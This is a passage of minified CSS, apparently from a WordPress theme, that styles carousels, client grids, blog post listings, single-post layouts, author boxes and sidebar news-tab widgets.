img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.bt-client-grid-element .bt-item{float:left}.bt-client-grid-element .bt-item.col-6{width:16.66%}.bt-client-grid-element .bt-item.col-5{width:20%}.bt-client-grid-element .bt-item.col-4{width:25%}.bt-client-grid-element .bt-item.col-3{width:33.33%}.bt-client-grid-element .bt-item.col-2{width:50%}.bt-client-grid-element .bt-item.col-1{width:100%}.bt-client-grid-element:after{content:"";display:block;clear:both}.bt-client-grid-element.default .bt-item{border-top:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}.bt-client-grid-element.default .bt-item.col-6:nth-child(1), .bt-client-grid-element.default .bt-item.col-6:nth-child(2), .bt-client-grid-element.default .bt-item.col-6:nth-child(3), .bt-client-grid-element.default .bt-item.col-6:nth-child(4), .bt-client-grid-element.default .bt-item.col-6:nth-child(5), .bt-client-grid-element.default .bt-item.col-6:nth-child(6){border-top:none}.bt-client-grid-element.default .bt-item.col-6:nth-child(6n){border-right:none}.bt-client-grid-element.default .bt-item.col-5:nth-child(1), .bt-client-grid-element.default .bt-item.col-5:nth-child(2), .bt-client-grid-element.default .bt-item.col-5:nth-child(3), .bt-client-grid-element.default .bt-item.col-5:nth-child(4), .bt-client-grid-element.default .bt-item.col-5:nth-child(5){border-top:none}.bt-client-grid-element.default .bt-item.col-5:nth-child(5n){border-right:none}.bt-client-grid-element.default .bt-item.col-4:nth-child(1), .bt-client-grid-element.default .bt-item.col-4:nth-child(2), .bt-client-grid-element.default .bt-item.col-4:nth-child(3), .bt-client-grid-element.default .bt-item.col-4:nth-child(4){border-top:none}.bt-client-grid-element.default .bt-item.col-4:nth-child(4n){border-right:none}.bt-client-grid-element.default .bt-item.col-3:nth-child(1), .bt-client-grid-element.default .bt-item.col-3:nth-child(2), .bt-client-grid-element.default .bt-item.col-3:nth-child(3){border-top:none}.bt-client-grid-element.default .bt-item.col-3:nth-child(3n){border-right:none}.bt-client-grid-element.default .bt-item.col-2:nth-child(1), .bt-client-grid-element.default .bt-item.col-2:nth-child(2){border-top:none}.bt-client-grid-element.default .bt-item.col-2:nth-child(2n){border-right:none}.bt-client-grid-element.default .bt-item.col-1{border:none}.bt-client-carousel-element.default .bt-item
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-client-carousel-element.default .bt-item:hover
img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.bt-client-carousel-element.space30 .bt-items .bt-item{margin-bottom:30px}.bt-client-carousel-element.space30 .bt-items .bt-item:last-child{margin-bottom:0}.bt-client-carousel-element.space20 .bt-items .bt-item{margin-bottom:20px}.bt-client-carousel-element.space20 .bt-items .bt-item:last-child{margin-bottom:0}.bt-client-carousel-element.space10 .bt-items .bt-item{margin-bottom:10px}.bt-client-carousel-element.space10 .bt-items .bt-item:last-child{margin-bottom:0}.bt-client-carousel-element.nav-dots-doyle .owl-prev{left:-50px;opacity:0}.bt-client-carousel-element.nav-dots-doyle .owl-next{right:-50px;opacity:0}.bt-client-carousel-element.nav-dots-doyle .owl-prev, .bt-client-carousel-element.nav-dots-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.bt-client-carousel-element.nav-dots-doyle .owl-prev i, .bt-client-carousel-element.nav-dots-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.bt-client-carousel-element.nav-dots-doyle .owl-prev.disabled:hover, .bt-client-carousel-element.nav-dots-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.bt-client-carousel-element.nav-dots-doyle .owl-prev.disabled:hover i, .bt-client-carousel-element.nav-dots-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.bt-client-carousel-element.nav-dots-doyle .owl-prev:hover, .bt-client-carousel-element.nav-dots-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-prev:hover i, .bt-client-carousel-element.nav-dots-doyle .owl-next:hover
i{background:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-client-carousel-element.nav-dots-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-client-carousel-element.nav-dots-doyle .owl-dot.active, .bt-client-carousel-element.nav-dots-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-dot.active span, .bt-client-carousel-element.nav-dots-doyle .owl-dot:hover
span{background:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active, .bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active span, .bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-nav .owl-prev{left:-50px;opacity:0}.bt-client-carousel-element.nav-dots-doyle .owl-nav .owl-next{right:-50px;opacity:0}.bt-client-carousel-element.nav-dots-doyle:hover .owl-nav .owl-prev{left:0;opacity:1}.bt-client-carousel-element.nav-dots-doyle:hover .owl-nav .owl-next{right:0;opacity:1}.bt-social-media-element{list-style:none;margin-left:0;padding:0}.bt-social-media-element.inline
li{display:inline-block;margin-right:10px}.bt-social-media-element.inline li:last-child{margin-right:0}.bt-social-media-element
li{display:block}.bt-archive-item-style1{margin-bottom:30px}.bt-archive-item-style1 .bt-title{font-size:28px;line-height:40px;margin-top:0;margin-bottom:30px}.bt-archive-item-style1 .bt-title
a{color:#171721}.bt-archive-item-style1 .bt-title a:hover{color:#0a6edd}.bt-archive-item-style1 .bt-media{position:relative;margin-bottom:30px}.bt-archive-item-style1 .bt-media
img{width:100%;height:auto}.bt-archive-item-style1 .bt-media img.wp-post-image{width:auto;max-width:100%}.bt-archive-item-style1 .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-archive-item-style1 .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-archive-item-style1 .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-archive-item-style1 .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3)}.bt-archive-item-style1 .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-archive-item-style1 .bt-media.video .bt-overlay .html5lightbox:before, .bt-archive-item-style1 .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-archive-item-style1 .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-archive-item-style1 .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-archive-item-style1 .bt-media.audio
audio{width:100%}.bt-archive-item-style1 .bt-media.quote
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.bt-archive-item-style1 .bt-media.link
a{font-size:24px;font-weight:600;font-style:italic;line-height:28px}.bt-archive-item-style1 .bt-meta{list-style:none;margin:0
0 30px;padding:0
0 15px;border-bottom:1px solid #ececec}.bt-archive-item-style1 .bt-meta>li{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#686876;margin-right:30px}.bt-archive-item-style1 .bt-meta>li>a{color:#686876}.bt-archive-item-style1 .bt-meta>li>a:hover{color:#0a6edd}.bt-archive-item-style1 .bt-meta>li:last-child{margin-right:0}.bt-archive-item-style1 .bt-excerpt{margin-bottom:15px}.bt-archive-item-style1 .bt-readmore{display:inline-block;font-size:13px;font-weight:600;line-height:24px;color:#fff;background:#a82f83;padding:8px
30px}.bt-archive-item-style1 .bt-readmore:hover{background:#802464}.blog .sticky .bt-post-item .bt-title:before, .archive .sticky .bt-post-item .bt-title:before, .search .sticky .bt-post-item .bt-title:before{content:"\f08d";font-family:FontAwesome;font-weight:400;color:#0a6edd;margin-right:10px}.blog .bt-post-item, .archive .bt-post-item, .search .bt-post-item{margin-bottom:30px}.blog .bt-post-item .bt-title, .archive .bt-post-item .bt-title, .search .bt-post-item .bt-title{font-size:28px;line-height:40px;margin-top:0;margin-bottom:30px}.blog .bt-post-item .bt-title a, .archive .bt-post-item .bt-title a, .search .bt-post-item .bt-title
a{color:#171721}.blog .bt-post-item .bt-title a:hover, .archive .bt-post-item .bt-title a:hover, .search .bt-post-item .bt-title a:hover{color:#0a6edd}.blog .bt-post-item .bt-media, .archive .bt-post-item .bt-media, .search .bt-post-item .bt-media{position:relative;margin-bottom:30px}.blog .bt-post-item .bt-media img, .archive .bt-post-item .bt-media img, .search .bt-post-item .bt-media
img{width:100%;height:auto}.blog .bt-post-item .bt-media img.wp-post-image, .archive .bt-post-item .bt-media img.wp-post-image, .search .bt-post-item .bt-media img.wp-post-image{width:auto;max-width:100%}.blog .bt-post-item .bt-media.gallery .carousel-control, .archive .bt-post-item .bt-media.gallery .carousel-control, .search .bt-post-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.blog .bt-post-item .bt-media.gallery .carousel-control:hover, .archive .bt-post-item .bt-media.gallery .carousel-control:hover, .search .bt-post-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.blog .bt-post-item .bt-media.gallery .carousel-control.left, .archive .bt-post-item .bt-media.gallery .carousel-control.left, .search .bt-post-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.blog .bt-post-item .bt-media.video .bt-overlay, .archive .bt-post-item .bt-media.video .bt-overlay, .search .bt-post-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3)}.blog .bt-post-item .bt-media.video .bt-overlay .html5lightbox, .archive .bt-post-item .bt-media.video .bt-overlay .html5lightbox, .search .bt-post-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.blog .bt-post-item .bt-media.video .bt-overlay .html5lightbox:before, .blog .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after, .archive .bt-post-item .bt-media.video .bt-overlay .html5lightbox:before, .archive .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after, .search .bt-post-item .bt-media.video .bt-overlay .html5lightbox:before, .search .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.blog .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after, .archive .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after, .search .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.blog .bt-post-item .bt-media.video .bt-overlay .html5lightbox:hover, .archive .bt-post-item .bt-media.video .bt-overlay .html5lightbox:hover, .search .bt-post-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.blog .bt-post-item .bt-media.audio audio, .archive .bt-post-item .bt-media.audio audio, .search .bt-post-item .bt-media.audio
audio{width:100%}.blog .bt-post-item .bt-media.quote blockquote, .archive .bt-post-item .bt-media.quote blockquote, .search .bt-post-item .bt-media.quote
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.blog .bt-post-item .bt-media.link a, .archive .bt-post-item .bt-media.link a, .search .bt-post-item .bt-media.link
a{font-size:24px;font-weight:600;font-style:italic;line-height:28px}.blog .bt-post-item .bt-meta, .archive .bt-post-item .bt-meta, .search .bt-post-item .bt-meta{list-style:none;margin:0
0 30px;padding:0
0 15px;border-bottom:1px solid #ececec}.blog .bt-post-item .bt-meta > li, .archive .bt-post-item .bt-meta > li, .search .bt-post-item .bt-meta>li{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#686876;margin-right:30px}.blog .bt-post-item .bt-meta > li > a, .archive .bt-post-item .bt-meta > li > a, .search .bt-post-item .bt-meta>li>a{color:#686876}.blog .bt-post-item .bt-meta > li > a:hover, .archive .bt-post-item .bt-meta > li > a:hover, .search .bt-post-item .bt-meta>li>a:hover{color:#0a6edd}.blog .bt-post-item .bt-meta > li:last-child, .archive .bt-post-item .bt-meta > li:last-child, .search .bt-post-item .bt-meta>li:last-child{margin-right:0}.blog .bt-post-item .bt-excerpt, .archive .bt-post-item .bt-excerpt, .search .bt-post-item .bt-excerpt{margin-bottom:15px}.blog .bt-post-item .bt-readmore, .archive .bt-post-item .bt-readmore, .search .bt-post-item .bt-readmore{display:inline-block;font-size:13px;font-weight:600;line-height:24px;color:#fff;background:#a82f83;padding:8px
30px}.blog .bt-post-item .bt-readmore:hover, .archive .bt-post-item .bt-readmore:hover, .search .bt-post-item .bt-readmore:hover{background:#802464}.bt-single-item-style1 .bt-title{font-size:36px;line-height:46px;margin-bottom:30px}.bt-single-item-style1 .bt-media{position:relative;margin-bottom:30px}.bt-single-item-style1 .bt-media
img{max-width:100%;height:auto}.bt-single-item-style1 .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-single-item-style1 .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-single-item-style1 .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-single-item-style1 .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3)}.bt-single-item-style1 .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-single-item-style1 .bt-media.video .bt-overlay .html5lightbox:before, .bt-single-item-style1 .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-single-item-style1 .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-single-item-style1 .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-single-item-style1 .bt-media.audio
audio{width:100%}.bt-single-item-style1 .bt-media.quote
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.bt-single-item-style1 .bt-media.link
a{font-size:24px;font-weight:600;font-style:italic;line-height:28px}.bt-single-item-style1 .bt-meta{list-style:none;margin:0
0 30px;padding:0
0 15px;border-bottom:1px solid #ececec}.bt-single-item-style1 .bt-meta>li{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#686876;margin-right:30px}.bt-single-item-style1 .bt-meta > li
span{font-weight:600}.bt-single-item-style1 .bt-meta>li>a{color:#686876}.bt-single-item-style1 .bt-meta>li>a:hover{color:#0a6edd}.bt-single-item-style1 .bt-meta>li:last-child{margin-right:0}.bt-single-item-style1 .bt-content{font-size:14px;line-height:24px}.bt-single-item-style1 .bt-content>p{margin-bottom:30px}.bt-single-item-style1 .bt-content
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.bt-single-item-style1 .bt-content
.gallery{margin:0
-15px}.bt-single-item-style1 .bt-content .gallery .gallery-item{display:inline-block;margin:0
0 30px;padding:0
15px}.bt-single-item-style1 .bt-content .gallery .gallery-item .gallery-icon
img{width:100%;height:auto}.bt-single-item-style1 .bt-content .gallery.gallery-columns-1>.gallery-item{width:100%}.bt-single-item-style1 .bt-content .gallery.gallery-columns-2>.gallery-item{width:50%}.bt-single-item-style1 .bt-content .gallery.gallery-columns-3>.gallery-item{width:33.33%}.bt-single-item-style1 .bt-content .gallery.gallery-columns-4>.gallery-item{width:25%}.bt-single-item-style1 .bt-content .gallery.gallery-columns-5>.gallery-item{width:20%}.single-post .bt-post-item .bt-title{font-size:36px;line-height:46px;margin-bottom:30px}.single-post .bt-post-item .bt-media{position:relative;margin-bottom:30px}.single-post .bt-post-item .bt-media
img{max-width:100%;height:auto}.single-post .bt-post-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.single-post .bt-post-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.single-post .bt-post-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.single-post .bt-post-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3)}.single-post .bt-post-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.single-post .bt-post-item .bt-media.video .bt-overlay .html5lightbox:before, .single-post .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.single-post .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.single-post .bt-post-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.single-post .bt-post-item .bt-media.audio
audio{width:100%}.single-post .bt-post-item .bt-media.quote
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.single-post .bt-post-item .bt-media.link
a{font-size:24px;font-weight:600;font-style:italic;line-height:28px}.single-post .bt-post-item .bt-meta{list-style:none;margin:0
0 30px;padding:0
0 15px;border-bottom:1px solid #ececec}.single-post .bt-post-item .bt-meta>li{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#686876;margin-right:30px}.single-post .bt-post-item .bt-meta > li
span{font-weight:600}.single-post .bt-post-item .bt-meta>li>a{color:#686876}.single-post .bt-post-item .bt-meta>li>a:hover{color:#0a6edd}.single-post .bt-post-item .bt-meta>li:last-child{margin-right:0}.single-post .bt-post-item .bt-content{font-size:14px;line-height:24px}.single-post .bt-post-item .bt-content>p{margin-bottom:30px}.single-post .bt-post-item .bt-content
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.single-post .bt-post-item .bt-content
.gallery{margin:0
-15px}.single-post .bt-post-item .bt-content .gallery .gallery-item{display:inline-block;margin:0
0 30px;padding:0
15px}.single-post .bt-post-item .bt-content .gallery .gallery-item .gallery-icon
img{width:100%;height:auto}.single-post .bt-post-item .bt-content .gallery.gallery-columns-1>.gallery-item{width:100%}.single-post .bt-post-item .bt-content .gallery.gallery-columns-2>.gallery-item{width:50%}.single-post .bt-post-item .bt-content .gallery.gallery-columns-3>.gallery-item{width:33.33%}.single-post .bt-post-item .bt-content .gallery.gallery-columns-4>.gallery-item{width:25%}.single-post .bt-post-item .bt-content .gallery.gallery-columns-5>.gallery-item{width:20%}.single-post .bt-tag-share{padding:20px
0;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.single-post .bt-tag-share:after{content:"";display:block;clear:both}.single-post .bt-tag-share .bt-tag{float:left}.single-post .bt-tag-share .bt-tag
a{display:inline-block;font-size:14px;font-style:italic;line-height:24px;color:#686876;margin-right:20px}.single-post .bt-tag-share .bt-tag a:last-child{margin-right:0}.single-post .bt-tag-share .bt-tag a:hover{color:#a82f83}.single-post .bt-tag-share .bt-share{float:right}.single-post .bt-tag-share .bt-share
h4{display:inline-block;font-size:14px;line-height:24px;margin:0
10px 0 0}.single-post .bt-tag-share .bt-share
ul{list-style:none;display:inline-block;margin:0;padding:0}.single-post .bt-tag-share .bt-share ul
li{display:inline-block;margin-right:15px}.single-post .bt-tag-share .bt-share ul li:last-child{margin-right:0}.single-post .bt-tag-share .bt-share ul li
a{display:inline-block;font-size:14px;color:#686876}.single-post .bt-tag-share .bt-share ul li a:hover{color:#a82f83}@media (max-width: 520px){.single-post .bt-tag-share .bt-tag, .single-post .bt-tag-share .bt-share{float:left;width:100%}.single-post .bt-tag-share .bt-tag{margin-bottom:10px}}.single-post .bt-blog-article-nav{background:#f9f9f9;margin-bottom:60px}.single-post .bt-blog-article-nav:after{content:"";display:block;clear:both}.single-post .bt-blog-article-nav .bt-prev, .single-post .bt-blog-article-nav .bt-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;float:left;width:50%;font-size:14px;line-height:24px;padding:50px
30px;background:#f9f9f9}.single-post .bt-blog-article-nav .bt-prev a, .single-post .bt-blog-article-nav .bt-next
a{display:block;font-size:18px;font-weight:700;line-height:28px;color:#171721;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:270px}.single-post .bt-blog-article-nav .bt-prev a:hover, .single-post .bt-blog-article-nav .bt-next a:hover{color:#a82f83}.single-post .bt-blog-article-nav .bt-prev:hover, .single-post .bt-blog-article-nav .bt-next:hover{background:#ececec}.single-post .bt-blog-article-nav .bt-next{float:right;text-align:right}.single-post .bt-blog-article-nav .bt-next
a{margin-left:auto;margin-right:0}@media (max-width: 520px){.single-post .bt-blog-article-nav .bt-prev, .single-post .bt-blog-article-nav .bt-next{width:100%;text-align:left}.single-post .bt-blog-article-nav .bt-prev a, .single-post .bt-blog-article-nav .bt-next
a{margin-left:0}}.single-post .bt-about-author{background:#f8f8f8;padding:15px;margin-bottom:60px}.single-post .bt-about-author .bt-author-avatar{line-height:0;width:160px;float:left}.single-post .bt-about-author .bt-author-avatar
img{margin:0;width:100%;height:auto}.single-post .bt-about-author .bt-author-info{font-size:14px;line-height:24px;padding-left:200px}.single-post .bt-about-author .bt-author-info .bt-title{font-size:20px;font-weight:600;line-height:36px;color:#010000;margin-bottom:0}.single-post .bt-about-author .bt-author-info
h6{font-size:12px;font-weight:700;line-height:20px;text-transform:uppercase;color:#a2a2a2;margin-bottom:10px}@media (max-width: 767px){.single-post .bt-about-author .bt-author-avatar{width:60px}.single-post .bt-about-author .bt-author-info{font-size:14px;line-height:24px;padding-left:75px}.single-post .bt-about-author .bt-author-info .bt-title{font-size:14px;line-height:24px}}.bt-sidebar
.widget{margin-bottom:30px}.bt-sidebar ul, .bt-sidebar
ol{list-style-type:none;margin:0;padding:0}.bt-sidebar ul li, .bt-sidebar ol
li{padding:0;margin:0}.bt-sidebar ul li > ul, .bt-sidebar ul li > ol, .bt-sidebar ol li > ul, .bt-sidebar ol li>ol{margin:0;padding:0
0 0 20px}.bt-left-sidebar.hidden-recent-review .widget_doyle_recent_review, .bt-right-sidebar.hidden-recent-review
.widget_doyle_recent_review{display:none}.bt-left-sidebar .widget, .bt-right-sidebar
.widget{position:relative;margin-bottom:30px}.bt-left-sidebar .widget .wg-title, .bt-left-sidebar .widget .widgettitle, .bt-right-sidebar .widget .wg-title, .bt-right-sidebar .widget
.widgettitle{position:relative;font-size:16px;font-weight:600;line-height:24px;margin-top:0;margin-bottom:30px;padding-bottom:15px}.bt-left-sidebar .widget .wg-title:after, .bt-left-sidebar .widget .widgettitle:after, .bt-right-sidebar .widget .wg-title:after, .bt-right-sidebar .widget .widgettitle:after{content:"";position:absolute;bottom:0;left:0;width:35px;height:2px;background:#0a6edd}.bt-left-sidebar .widget .menu-sidebar-menu-container ul, .bt-right-sidebar .widget .menu-sidebar-menu-container
ul{background:#f0f0f0;margin:0;padding:0}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li{list-style:none;border-bottom:2px solid #fff}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li:last-child, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li:last-child{border-bottom:0}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li > a, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li>a{position:relative;display:block;font-size:13px;line-height:27px;letter-spacing:0.04em;color:#171717;padding:18px
30px}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li > a:before, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li>a:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;left:0;width:2px;height:100%;background:#0a6edd;opacity:0}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li > a:hover, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li>a:hover{color:#0a6edd}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li > a:hover:before, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li>a:hover:before{opacity:1}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li.current-menu-item > a:before, .bt-left-sidebar .widget .menu-sidebar-menu-container ul > li .current_page_item > a:before, .bt-right-sidebar .widget .menu-sidebar-menu-container ul > li.current-menu-item > a:before, .bt-right-sidebar .widget .menu-sidebar-menu-container ul > li .current_page_item>a:before{opacity:1}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget, .bt-right-sidebar
.widget.widget_doyle_news_tabs_widget{padding-top:60px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs{position:absolute;top:-3px;left:-3px;width:100%;border:none}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs .bt-tab a, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs .bt-tab
a{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#686876;background:#ececec;padding:8px
15px;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs .bt-tab.active a, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs .bt-tab.active
a{color:#fff;background:#a82f83;border:none}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list{margin:0;padding:0}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list>li{list-style:none;position:relative;min-height:120px;margin-bottom:20px;padding-left:135px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li:last-child, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list>li:last-child{margin-bottom:0}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-thumb, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-thumb{position:absolute;top:0;left:0;width:115px;height:115px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-thumb img, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-thumb
img{width:100%;height:auto}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details{display:table;height:120px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-inner, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-inner{display:table-cell;vertical-align:middle}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-title, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-title{font-size:14px;font-weight:900;line-height:20px;letter-spacing:0.05em;color:#313131;margin-bottom:7px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta{font-size:11px;line-height:22px;letter-spacing:0.04em;color:#969595;margin:0;padding:0}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta > li, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details 